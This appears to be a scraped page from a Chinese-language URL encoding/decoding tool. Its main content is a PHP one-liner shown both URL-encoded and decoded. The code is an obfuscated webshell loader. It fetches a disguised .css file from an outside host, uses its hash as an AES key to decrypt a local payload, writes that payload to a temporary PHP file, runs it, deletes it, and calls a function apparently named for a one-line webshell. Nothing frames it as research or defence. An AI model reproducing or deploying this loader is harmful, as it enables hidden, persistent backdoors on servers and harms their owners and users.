 URL 编码/解码
$a=file_get_contents('https://foren6.atwebpages.com/woyao/eat/%E7%81%AB%E9%94%85/%E8%9C%82%E8%9C%9C%E9%94%85%E5%BA%95.css');$b=md5($a,true);$c=file_get_contents('../..
/../../encrypted.bin');$d=base64_decode($c);$e='aes-256-
cbc';$f=openssl_cipher_iv_length($e);$g=substr($d,0,$f);$h=substr($d,$f);$i=openssl_decrypt($h,$e,$b,OPENSSL_RAW_DATA,$g);$j=sys_get_temp_dir();$k=$j.'/func_'.uniqid().'.php';file_put_conten
ts($k,"<?php\n".$i);include $k;unlink($k);yijuhua();
466
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换
$a=file_get_contents('https://foren6.atwebpages.com/woyao/eat/火锅/蜂蜜锅底.css');$b=md5($a,true);$c=file_get_contents('../../../../encrypted.bin');$d=base64_decode($c);$e='aes-256-
复制
cbc';$f=openssl_cipher_iv_length($e);$g=substr($d,0,$f);$h=substr($d,$f);$i=openssl_decrypt($h,$e,$b,OPENSSL_RAW_DATA,$g);$j=sys_get_temp_dir();$k=$j.'/func_'.uniqid().'.php';file_put_conten
ts($k,"<?php\n".$i);include $k;unlink($k);yijuhua();